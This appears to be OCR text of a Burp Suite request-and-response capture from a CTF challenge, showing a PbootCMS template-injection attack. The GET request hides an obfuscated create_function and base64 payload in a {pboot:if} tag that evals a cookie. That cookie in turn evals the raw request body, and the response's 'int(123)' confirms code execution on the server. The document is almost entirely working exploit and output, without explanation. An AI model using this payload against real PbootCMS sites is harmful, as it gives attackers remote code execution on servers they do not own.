 Request
Pretty Raw Hex \n
1 GET /?keyword=
}{pboot:if((creat.e_function/**/)('',(bas.e64_dec.ode/**/)('fXt9ZXZhbCgkX0NPT0tJR
VsxXSk7Ly8'/**/)))}sdfsd{/pboot:if} HTTP/1.1
2 Host: 823f932f-8169-454a-8b5a-63b8f272dc77.ctf.moonback.xyz:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lg=cn; PbootSystem=7kb8fhc2mngqii7t4564tajjhh; session=
4e6429c8-2bf0-4df5-9565-dd940b07fec2.oHEK7g44wnf15ycCirkQJTLJdPg;1=
eval(file_get_contents('php://input'))%3b;
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 14
13
14 var_dump(123);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 10039
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 21 Nov 2021 16:51:10 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.38 (Debian)
9 Vary: Accept-Encoding
10 X-Powered-By: PbootCMS
11 X-Ua-Compatible: IE=edge,chrome=1
12 Connection: close
13
14 int(123)
15 <!doctype html>
16 <html lang="zh">
17 <head>
18 <meta charset="utf-8">
19 <title>
搜索结果-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
</title>
20 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
21 <meta name="description" content="
PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高
效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，
只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力
于为广大开发者和企业提供最佳的网站开发建设解决方案。">